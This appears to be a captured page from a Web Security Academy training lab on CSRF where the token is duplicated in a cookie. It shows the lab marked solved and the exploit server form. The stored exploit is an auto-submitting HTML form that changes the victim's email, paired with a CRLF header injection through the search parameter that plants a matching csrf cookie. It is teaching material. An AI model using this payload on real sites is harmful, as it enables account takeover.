 Web Security Academy
CSRF where token is duplicated in cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2e00bc03d49a8680f311ed01bc0008.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form class="login-form" name="change-email-form" action="https://0a26001e035d9a228010126f00140056.web-security-academy.net/my-
account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="evil-test@pwned.com">
<input required type=hidden name=csrf value="test123">
<button class='button' type='submit'> Update email </button>
</form>
<img src="https://0a26001e035d9a228010126f00140056.web-security-academy.net/?search=123%3b%0d%0aSet-
Cookie:%20csrf=test123%3b%20SameSite=None" onerror="document.forms[0].submit()"
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log